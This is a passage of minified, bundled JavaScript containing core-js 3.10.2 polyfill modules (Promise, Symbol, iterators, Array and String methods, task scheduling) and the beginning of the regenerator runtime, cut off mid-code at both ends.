g?(r(t),w?b(t[0],t[1],x):b(t[0],t[1])):w?b(t,x):b(t)};if(_)l=t;else{if("function"!=typeof(f=u(t)))throw TypeError("Target is not iterable");if(o(f)){for(p=0,v=i(t.length);v>p;p++)if((d=P(t[p]))&&d instanceof s)return d;return new s(!1)}l=f.call(t)}for(y=l.next;!(h=y.call(l)).done;){try{d=P(h.value)}catch(t){throw c(l),t}if("object"==typeof d&&d&&d instanceof s)return d}return new s(!1)}},7609:function(t,e,n){var r=n(96059);t.exports=function(t){var e=t.return;if(void 0!==e)return r(e.call(t)).value}},35143:function(t,e,n){"use strict";var r,o,i,a=n(95981),u=n(249),c=n(32029),s=n(47457),l=n(99813),f=n(82529),p=l("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(r=o):v=!0);var d=null==r||a((function(){var t={};return r[p].call(t)!==t}));d&&(r={}),f&&!d||s(r,p)||c(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},12077:function(t){t.exports={}},66132:function(t,e,n){var r,o,i,a,u,c,s,l,f=n(21899),p=n(49677).f,v=n(42941).set,d=n(22749),y=n(58045),h=n(6049),m=f.MutationObserver||f.WebKitMutationObserver,g=f.document,_=f.process,w=f.Promise,b=p(f,"queueMicrotask"),x=b&&b.value;x||(r=function(){var t,e;for(h&&(t=_.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},d||h||y||!m||!g?w&&w.resolve?(s=w.resolve(void 0),l=s.then,a=function(){l.call(s,r)}):a=h?function(){_.nextTick(r)}:function(){v.call(f,r)}:(u=!0,c=g.createTextNode(""),new m(r).observe(c,{characterData:!0}),a=function(){c.data=u=!u})),t.exports=x||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},19297:function(t,e,n){var r=n(21899);t.exports=r.Promise},72497:function(t,e,n){var r=n(6049),o=n(53385),i=n(95981);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){return!Symbol.sham&&(r?38===o:o>37&&o<41)}))},38019:function(t,e,n){var r=n(21899),o=n(81302),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},69520:function(t,e,n){"use strict";var r=n(33916),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},70344:function(t,e,n){var r=n(60685);t.exports=function(t){if(r(t))throw TypeError("The method doesn't accept regular expressions");return t}},29290:function(t,e,n){var r,o=n(96059),i=n(59938),a=n(56759),u=n(27748),c=n(15463),s=n(61333),l=n(44262)("IE_PROTO"),f=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;v=r?function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e}(r):((e=s("iframe")).style.display="none",c.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete v.prototype[a[n]];return v()};u[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=o(t),n=new f,f.prototype=null,n[l]=t):n=v(),void 0===e?n:i(n,e)}},59938:function(t,e,n){var r=n(55746),o=n(65988),i=n(96059),a=n(14771);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),u=r.length,c=0;u>c;)o.f(t,n=r[c++],e[n]);return t}},65988:function(t,e,n){var r=n(55746),o=n(2840),i=n(96059),a=n(46935),u=Object.defineProperty;e.f=r?u:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},49677:function(t,e,n){var r=n(55746),o=n(36760),i=n(31887),a=n(74529),u=n(46935),c=n(47457),s=n(2840),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=a(t),e=u(e,!0),s)try{return l(t,e)}catch(t){}if(c(t,e))return i(!o.f.call(t,e),t[e])}},684:function(t,e,n){var r=n(74529),o=n(10946).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},10946:function(t,e,n){var r=n(55629),o=n(56759).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},87857:function(t,e){e.f=Object.getOwnPropertySymbols},249:function(t,e,n){var r=n(47457),o=n(89678),i=n(44262),a=n(64160),u=i("IE_PROTO"),c=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,u)?t[u]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?c:null}},55629:function(t,e,n){var r=n(47457),o=n(74529),i=n(31692).indexOf,a=n(27748);t.exports=function(t,e){var n,u=o(t),c=0,s=[];for(n in u)!r(a,n)&&r(u,n)&&s.push(n);for(;e.length>c;)r(u,n=e[c++])&&(~i(s,n)||s.push(n));return s}},14771:function(t,e,n){var r=n(55629),o=n(56759);t.exports=Object.keys||function(t){return r(t,o)}},36760:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},88929:function(t,e,n){var r=n(96059),o=n(11851);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},95623:function(t,e,n){"use strict";var r=n(22885),o=n(9697);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},31136:function(t,e,n){var r=n(626),o=n(10946),i=n(87857),a=n(96059);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},54058:function(t){t.exports={}},40002:function(t){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},56584:function(t,e,n){var r=n(96059),o=n(10941),i=n(69520);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},87524:function(t,e,n){var r=n(99754);t.exports=function(t,e,n){for(var o in e)n&&n.unsafe&&t[o]?t[o]=e[o]:r(t,o,e[o],n);return t}},99754:function(t,e,n){var r=n(32029);t.exports=function(t,e,n,o){o&&o.enumerable?t[e]=n:r(t,e,n)}},48219:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},4911:function(t,e,n){var r=n(21899),o=n(32029);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},94431:function(t,e,n){"use strict";var r=n(626),o=n(65988),i=n(99813),a=n(55746),u=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[u]&&n(e,u,{configurable:!0,get:function(){return this}})}},90904:function(t,e,n){var r=n(22885),o=n(65988).f,i=n(32029),a=n(47457),u=n(95623),c=n(99813)("toStringTag");t.exports=function(t,e,n,s){if(t){var l=n?t:t.prototype;a(l,c)||o(l,c,{configurable:!0,value:e}),s&&!r&&i(l,"toString",u)}}},44262:function(t,e,n){var r=n(68726),o=n(99418),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},63030:function(t,e,n){var r=n(21899),o=n(4911),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},68726:function(t,e,n){var r=n(82529),o=n(63030);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.10.2",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},70487:function(t,e,n){var r=n(96059),o=n(33916),i=n(99813)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},64620:function(t,e,n){var r=n(68459),o=n(48219),i=function(t){return function(e,n){var i,a,u=String(o(e)),c=r(n),s=u.length;return c<0||c>=s?t?"":void 0:(i=u.charCodeAt(c))<55296||i>56319||c+1===s||(a=u.charCodeAt(c+1))<56320||a>57343?t?u.charAt(c):i:t?u.slice(c,c+2):a-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},93093:function(t,e,n){var r=n(95981),o=n(73483);t.exports=function(t){return r((function(){return!!o[t]()||"​᠎"!="​᠎"[t]()||o[t].name!==t}))}},74853:function(t,e,n){var r=n(48219),o="["+n(73483)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),u=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(a,"")),n}};t.exports={start:u(1),end:u(2),trim:u(3)}},42941:function(t,e,n){var r,o,i,a=n(21899),u=n(95981),c=n(86843),s=n(15463),l=n(61333),f=n(22749),p=n(6049),v=a.location,d=a.setImmediate,y=a.clearImmediate,h=a.process,m=a.MessageChannel,g=a.Dispatch,_=0,w={},b=function(t){if(w.hasOwnProperty(t)){var e=w[t];delete w[t],e()}},x=function(t){return function(){b(t)}},P=function(t){b(t.data)},S=function(t){a.postMessage(t+"",v.protocol+"//"+v.host)};d&&y||(d=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return w[++_]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(_),_},y=function(t){delete w[t]},p?r=function(t){h.nextTick(x(t))}:g&&g.now?r=function(t){g.now(x(t))}:m&&!f?(i=(o=new m).port2,o.port1.onmessage=P,r=c(i.postMessage,i,1)):a.addEventListener&&"function"==typeof postMessage&&!a.importScripts&&v&&"file:"!==v.protocol&&!u(S)?(r=S,a.addEventListener("message",P,!1)):r="onreadystatechange"in l("script")?function(t){s.appendChild(l("script")).onreadystatechange=function(){s.removeChild(this),b(t)}}:function(t){setTimeout(x(t),0)}),t.exports={set:d,clear:y}},59413:function(t,e,n){var r=n(68459),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},74529:function(t,e,n){var r=n(37026),o=n(48219);t.exports=function(t){return r(o(t))}},68459:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},43057:function(t,e,n){var r=n(68459),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},89678:function(t,e,n){var r=n(48219);t.exports=function(t){return Object(r(t))}},46935:function(t,e,n){var r=n(10941);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},22885:function(t,e,n){var r={};r[n(99813)("toStringTag")]="z",t.exports="[object z]"===String(r)},99418:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+n).toString(36)}},32302:function(t,e,n){var r=n(72497);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},11477:function(t,e,n){var r=n(99813);e.f=r},99813:function(t,e,n){var r=n(21899),o=n(68726),i=n(47457),a=n(99418),u=n(72497),c=n(32302),s=o("wks"),l=r.Symbol,f=c?l:l&&l.withoutSetter||a;t.exports=function(t){return i(s,t)&&(u||"string"==typeof s[t])||(u&&i(l,t)?s[t]=l[t]:s[t]=f("Symbol."+t)),s[t]}},73483:function(t){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},47627:function(t,e,n){"use strict";var r=n(76887),o=n(249),i=n(88929),a=n(29290),u=n(32029),c=n(31887),s=n(93091),l=function(t,e){var n=this;if(!(n instanceof l))return new l(t,e);i&&(n=i(new Error(void 0),o(n))),void 0!==e&&u(n,"message",String(e));var r=[];return s(t,r.push,{that:r}),u(n,"errors",r),n};l.prototype=a(Error.prototype,{constructor:c(5,l),message:c(5,""),name:c(5,"AggregateError")}),r({global:!0},{AggregateError:l})},85906:function(t,e,n){"use strict";var r=n(76887),o=n(95981),i=n(1052),a=n(10941),u=n(89678),c=n(43057),s=n(55449),l=n(64692),f=n(50568),p=n(99813),v=n(53385),d=p("isConcatSpreadable"),y=9007199254740991,h="Maximum allowed index exceeded",m=v>=51||!o((function(){var t=[];return t[d]=!1,t.concat()[0]!==t})),g=f("concat"),_=function(t){if(!a(t))return!1;var e=t[d];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!m||!g},{concat:function(t){var e,n,r,o,i,a=u(this),f=l(a,0),p=0;for(e=-1,r=arguments.length;e<r;e++)if(_(i=-1===e?a:arguments[e])){if(p+(o=c(i.length))>y)throw TypeError(h);for(n=0;n<o;n++,p++)n in i&&s(f,p,i[n])}else{if(p>=y)throw TypeError(h);s(f,p++,i)}return f.length=p,f}})},21501:function(t,e,n){"use strict";var r=n(76887),o=n(3610).filter;r({target:"Array",proto:!0,forced:!n(50568)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},80833:function(t,e,n){"use strict";var r=n(76887),o=n(3610).find,i=n(18479),a="find",u=!0;a in[]&&Array(1).find((function(){u=!1})),r({target:"Array",proto:!0,forced:u},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i(a)},97690:function(t,e,n){"use strict";var r=n(76887),o=n(31692).includes,i=n(18479);r({target:"Array",proto:!0},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},66274:function(t,e,n){"use strict";var r=n(74529),o=n(18479),i=n(12077),a=n(45402),u=n(47771),c="Array Iterator",s=a.set,l=a.getterFor(c);t.exports=u(Array,"Array",(function(t,e){s(this,{type:c,target:r(t),index:0,kind:e})}),(function(){var t=l(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},68787:function(t,e,n){"use strict";var r=n(76887),o=n(3610).map;r({target:"Array",proto:!0,forced:!n(50568)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},60186:function(t,e,n){"use strict";var r=n(76887),o=n(10941),i=n(1052),a=n(59413),u=n(43057),c=n(74529),s=n(55449),l=n(99813),f=n(50568)("slice"),p=l("species"),v=[].slice,d=Math.max;r({target:"Array",proto:!0,forced:!f},{slice:function(t,e){var n,r,l,f=c(this),y=u(f.length),h=a(t,y),m=a(void 0===e?y:e,y);if(i(f)&&("function"!=typeof(n=f.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[p])&&(n=void 0):n=void 0,n===Array||void 0===n))return v.call(f,h,m);for(r=new(void 0===n?Array:n)(d(m-h,0)),l=0;h<m;h++,l++)h in f&&s(r,l,f[h]);return r.length=l,r}})},32619:function(t,e,n){var r=n(76887),o=n(626),i=n(95981),a=o("JSON","stringify"),u=/[\uD800-\uDFFF]/g,c=/^[\uD800-\uDBFF]$/,s=/^[\uDC00-\uDFFF]$/,l=function(t,e,n){var r=n.charAt(e-1),o=n.charAt(e+1);return c.test(t)&&!s.test(o)||s.test(t)&&!c.test(r)?"\\u"+t.charCodeAt(0).toString(16):t},f=i((function(){return'"\\udf06\\ud834"'!==a("\udf06\ud834")||'"\\udead"'!==a("\udead")}));a&&r({target:"JSON",stat:!0,forced:f},{stringify:function(t,e,n){var r=a.apply(null,arguments);return"string"==typeof r?r.replace(u,l):r}})},46924:function(t,e,n){var r=n(76887),o=n(95981),i=n(74529),a=n(49677).f,u=n(55746),c=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!u||c,sham:!u},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},88482:function(t,e,n){var r=n(76887),o=n(55746),i=n(31136),a=n(74529),u=n(49677),c=n(55449);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=a(t),o=u.f,s=i(r),l={},f=0;s.length>f;)void 0!==(n=o(r,e=s[f++]))&&c(l,e,n);return l}})},21724:function(t,e,n){var r=n(76887),o=n(89678),i=n(14771);r({target:"Object",stat:!0,forced:n(95981)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},55967:function(){},4560:function(t,e,n){"use strict";var r=n(76887),o=n(33916),i=n(69520),a=n(40002),u=n(93091);r({target:"Promise",stat:!0},{allSettled:function(t){var e=this,n=i.f(e),r=n.resolve,c=n.reject,s=a((function(){var n=o(e.resolve),i=[],a=0,c=1;u(t,(function(t){var o=a++,u=!1;i.push(void 0),c++,n.call(e,t).then((function(t){u||(u=!0,i[o]={status:"fulfilled",value:t},--c||r(i))}),(function(t){u||(u=!0,i[o]={status:"rejected",reason:t},--c||r(i))}))})),--c||r(i)}));return s.error&&c(s.value),n.promise}})},91302:function(t,e,n){"use strict";var r=n(76887),o=n(33916),i=n(626),a=n(69520),u=n(40002),c=n(93091),s="No one promise resolved";r({target:"Promise",stat:!0},{any:function(t){var e=this,n=a.f(e),r=n.resolve,l=n.reject,f=u((function(){var n=o(e.resolve),a=[],u=0,f=1,p=!1;c(t,(function(t){var o=u++,c=!1;a.push(void 0),f++,n.call(e,t).then((function(t){c||p||(p=!0,r(t))}),(function(t){c||p||(c=!0,a[o]=t,--f||l(new(i("AggregateError"))(a,s)))}))})),--f||l(new(i("AggregateError"))(a,s))}));return f.error&&l(f.value),n.promise}})},44349:function(t,e,n){"use strict";var r=n(76887),o=n(82529),i=n(19297),a=n(95981),u=n(626),c=n(70487),s=n(56584),l=n(99754);r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=c(this,u("Promise")),n="function"==typeof t;return this.then(n?function(n){return s(e,t()).then((function(){return n}))}:t,n?function(n){return s(e,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||l(i.prototype,"finally",u("Promise").prototype.finally)},98881:function(t,e,n){"use strict";var r,o,i,a,u=n(76887),c=n(82529),s=n(21899),l=n(626),f=n(19297),p=n(99754),v=n(87524),d=n(90904),y=n(94431),h=n(10941),m=n(33916),g=n(5743),_=n(81302),w=n(93091),b=n(21385),x=n(70487),P=n(42941).set,S=n(66132),O=n(56584),j=n(34845),q=n(69520),k=n(40002),E=n(45402),A=n(37252),R=n(99813),T=n(6049),L=n(53385),I=R("species"),C="Promise",N=E.get,M=E.set,D=E.getterFor(C),F=f,B=s.TypeError,G=s.document,U=s.process,V=l("fetch"),z=q.f,J=z,W=!!(G&&G.createEvent&&s.dispatchEvent),H="function"==typeof PromiseRejectionEvent,K="unhandledrejection",$=A(C,(function(){if(_(F)===String(F)){if(66===L)return!0;if(!T&&!H)return!0}if(c&&!F.prototype.finally)return!0;if(L>=51&&/native code/.test(F))return!1;var t=F.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[I]=e,!(t.then((function(){}))instanceof e)})),Y=$||!b((function(t){F.all(t).catch((function(){}))})),Q=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},X=function(t,e){if(!t.notified){t.notified=!0;var n=t.reactions;S((function(){for(var r=t.value,o=1==t.state,i=0;n.length>i;){var a,u,c,s=n[i++],l=o?s.ok:s.fail,f=s.resolve,p=s.reject,v=s.domain;try{l?(o||(2===t.rejection&&nt(t),t.rejection=1),!0===l?a=r:(v&&v.enter(),a=l(r),v&&(v.exit(),c=!0)),a===s.promise?p(B("Promise-chain cycle")):(u=Q(a))?u.call(a,f,p):f(a)):p(r)}catch(t){v&&!c&&v.exit(),p(t)}}t.reactions=[],t.notified=!1,e&&!t.rejection&&tt(t)}))}},Z=function(t,e,n){var r,o;W?((r=G.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:e,reason:n},!H&&(o=s["on"+t])?o(r):t===K&&j("Unhandled promise rejection",n)},tt=function(t){P.call(s,(function(){var e,n=t.facade,r=t.value;if(et(t)&&(e=k((function(){T?U.emit("unhandledRejection",r,n):Z(K,n,r)})),t.rejection=T||et(t)?2:1,e.error))throw e.value}))},et=function(t){return 1!==t.rejection&&!t.parent},nt=function(t){P.call(s,(function(){var e=t.facade;T?U.emit("rejectionHandled",e):Z("rejectionhandled",e,t.value)}))},rt=function(t,e,n){return function(r){t(e,r,n)}},ot=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,X(t,!0))},it=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw B("Promise can't be resolved itself");var r=Q(e);r?S((function(){var n={done:!1};try{r.call(e,rt(it,n,t),rt(ot,n,t))}catch(e){ot(n,e,t)}})):(t.value=e,t.state=1,X(t,!1))}catch(e){ot({done:!1},e,t)}}};$&&(F=function(t){g(this,F,C),m(t),r.call(this);var e=N(this);try{t(rt(it,e),rt(ot,e))}catch(t){ot(e,t)}},(r=function(t){M(this,{type:C,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=v(F.prototype,{then:function(t,e){var n=D(this),r=z(x(this,F));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=T?U.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&X(n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=N(t);this.promise=t,this.resolve=rt(it,e),this.reject=rt(ot,e)},q.f=z=function(t){return t===F||t===i?new o(t):J(t)},c||"function"!=typeof f||(a=f.prototype.then,p(f.prototype,"then",(function(t,e){var n=this;return new F((function(t,e){a.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof V&&u({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return O(F,V.apply(s,arguments))}}))),u({global:!0,wrap:!0,forced:$},{Promise:F}),d(F,C,!1,!0),y(C),i=l(C),u({target:C,stat:!0,forced:$},{reject:function(t){var e=z(this);return e.reject.call(void 0,t),e.promise}}),u({target:C,stat:!0,forced:c||$},{resolve:function(t){return O(c&&this===i?F:this,t)}}),u({target:C,stat:!0,forced:Y},{all:function(t){var e=this,n=z(e),r=n.resolve,o=n.reject,i=k((function(){var n=m(e.resolve),i=[],a=0,u=1;w(t,(function(t){var c=a++,s=!1;i.push(void 0),u++,n.call(e,t).then((function(t){s||(s=!0,i[c]=t,--u||r(i))}),o)})),--u||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=z(e),r=n.reject,o=k((function(){var o=m(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},11035:function(t,e,n){"use strict";var r=n(76887),o=n(70344),i=n(48219);r({target:"String",proto:!0,forced:!n(67772)("includes")},{includes:function(t){return!!~String(i(this)).indexOf(o(t),arguments.length>1?arguments[1]:void 0)}})},77971:function(t,e,n){"use strict";var r=n(64620).charAt,o=n(45402),i=n(47771),a="String Iterator",u=o.set,c=o.getterFor(a);i(String,"String",(function(t){u(this,{type:a,string:String(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},57398:function(t,e,n){"use strict";var r=n(76887),o=n(74853).trim;r({target:"String",proto:!0,forced:n(93093)("trim")},{trim:function(){return o(this)}})},35824:function(t,e,n){"use strict";var r=n(76887),o=n(21899),i=n(626),a=n(82529),u=n(55746),c=n(72497),s=n(32302),l=n(95981),f=n(47457),p=n(1052),v=n(10941),d=n(96059),y=n(89678),h=n(74529),m=n(46935),g=n(31887),_=n(29290),w=n(14771),b=n(10946),x=n(684),P=n(87857),S=n(49677),O=n(65988),j=n(36760),q=n(32029),k=n(99754),E=n(68726),A=n(44262),R=n(27748),T=n(99418),L=n(99813),I=n(11477),C=n(66349),N=n(90904),M=n(45402),D=n(3610).forEach,F=A("hidden"),B="Symbol",G=L("toPrimitive"),U=M.set,V=M.getterFor(B),z=Object.prototype,J=o.Symbol,W=i("JSON","stringify"),H=S.f,K=O.f,$=x.f,Y=j.f,Q=E("symbols"),X=E("op-symbols"),Z=E("string-to-symbol-registry"),tt=E("symbol-to-string-registry"),et=E("wks"),nt=o.QObject,rt=!nt||!nt.prototype||!nt.prototype.findChild,ot=u&&l((function(){return 7!=_(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=H(z,e);r&&delete z[e],K(t,e,n),r&&t!==z&&K(z,e,r)}:K,it=function(t,e){var n=Q[t]=_(J.prototype);return U(n,{type:B,tag:t,description:e}),u||(n.description=e),n},at=s?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof J},ut=function(t,e,n){t===z&&ut(X,e,n),d(t);var r=m(e,!0);return d(n),f(Q,r)?(n.enumerable?(f(t,F)&&t[F][r]&&(t[F][r]=!1),n=_(n,{enumerable:g(0,!1)})):(f(t,F)||K(t,F,g(1,{})),t[F][r]=!0),ot(t,r,n)):K(t,r,n)},ct=function(t,e){d(t);var n=h(e),r=w(n).concat(pt(n));return D(r,(function(e){u&&!st.call(n,e)||ut(t,e,n[e])})),t},st=function(t){var e=m(t,!0),n=Y.call(this,e);return!(this===z&&f(Q,e)&&!f(X,e))&&(!(n||!f(this,e)||!f(Q,e)||f(this,F)&&this[F][e])||n)},lt=function(t,e){var n=h(t),r=m(e,!0);if(n!==z||!f(Q,r)||f(X,r)){var o=H(n,r);return!o||!f(Q,r)||f(n,F)&&n[F][r]||(o.enumerable=!0),o}},ft=function(t){var e=$(h(t)),n=[];return D(e,(function(t){f(Q,t)||f(R,t)||n.push(t)})),n},pt=function(t){var e=t===z,n=$(e?X:h(t)),r=[];return D(n,(function(t){!f(Q,t)||e&&!f(z,t)||r.push(Q[t])})),r};c||(J=function(){if(this instanceof J)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=T(t),n=function(t){this===z&&n.call(X,t),f(this,F)&&f(this[F],e)&&(this[F][e]=!1),ot(this,e,g(1,t))};return u&&rt&&ot(z,e,{configurable:!0,set:n}),it(e,t)},k(J.prototype,"toString",(function(){return V(this).tag})),k(J,"withoutSetter",(function(t){return it(T(t),t)})),j.f=st,O.f=ut,S.f=lt,b.f=x.f=ft,P.f=pt,I.f=function(t){return it(L(t),t)},u&&(K(J.prototype,"description",{configurable:!0,get:function(){return V(this).description}}),a||k(z,"propertyIsEnumerable",st,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:J}),D(w(et),(function(t){C(t)})),r({target:B,stat:!0,forced:!c},{for:function(t){var e=String(t);if(f(Z,e))return Z[e];var n=J(e);return Z[e]=n,tt[n]=e,n},keyFor:function(t){if(!at(t))throw TypeError(t+" is not a symbol");if(f(tt,t))return tt[t]},useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!u},{create:function(t,e){return void 0===e?_(t):ct(_(t),e)},defineProperty:ut,defineProperties:ct,getOwnPropertyDescriptor:lt}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:ft,getOwnPropertySymbols:pt}),r({target:"Object",stat:!0,forced:l((function(){P.f(1)}))},{getOwnPropertySymbols:function(t){return P.f(y(t))}}),W&&r({target:"JSON",stat:!0,forced:!c||l((function(){var t=J();return"[null]"!=W([t])||"{}"!=W({a:t})||"{}"!=W(Object(t))}))},{stringify:function(t,e,n){for(var r,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=e,(v(e)||void 0!==t)&&!at(t))return p(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!at(e))return e}),o[1]=e,W.apply(null,o)}}),J.prototype[G]||q(J.prototype,G,J.prototype.valueOf),N(J,B),R[F]=!0},7634:function(t,e,n){n(66274);var r=n(63281),o=n(21899),i=n(9697),a=n(32029),u=n(12077),c=n(99813)("toStringTag");for(var s in r){var l=o[s],f=l&&l.prototype;f&&i(f)!==c&&a(f,c,s),u[s]=u.Array}},8065:function(t,e,n){var r=n(56043);t.exports=r},11955:function(t,e,n){var r=n(2480);t.exports=r},61577:function(t,e,n){var r=n(32236);t.exports=r},33778:function(t,e,n){var r=n(58557);t.exports=r},61798:function(t,e,n){var r=n(88287);t.exports=r},82073:function(t,e,n){var r=n(69601);t.exports=r},76361:function(t,e,n){var r=n(62774);t.exports=r},8933:function(t,e,n){var r=n(84426);t.exports=r},79427:function(t,e,n){var r=n(286);t.exports=r},62857:function(t,e,n){var r=n(92766);t.exports=r},9534:function(t,e,n){var r=n(30498);t.exports=r},23059:function(t,e,n){var r=n(48494);t.exports=r},27460:function(t,e,n){var r=n(52956);t.exports=r},35666:function(t){var e=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var o=e&&e.prototype instanceof h?e:h,i=Object.create(o.prototype),a=new k(r||[]);return i._invoke=function(t,e,n){var r=f;return function(o,i){if(r===v)throw new Error("Generator is already 